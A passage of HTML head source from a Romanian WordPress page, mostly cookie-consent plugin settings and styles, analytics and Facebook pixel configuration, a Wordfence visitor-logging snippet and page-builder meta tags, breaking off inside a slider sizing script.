aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"97d7606a-34f4-4f98-8e13-c3cfdaeb8531","params":{"post_category":"Artistic 2012","page_title":"Academia de Politie 2012","post_type":"post","post_id":22307,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/academia-de-politie-2012/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"73f167a674","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769590854"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=DF527B13E9BF3D75DEDE60AF2BECDB8B');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGYWNhZGVtaWEtZGUtcG9saXRpZS0yMDEyJTJGJmFtcDtfd3Bub25jZT04OGMyNTNjMzNkIn0=" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
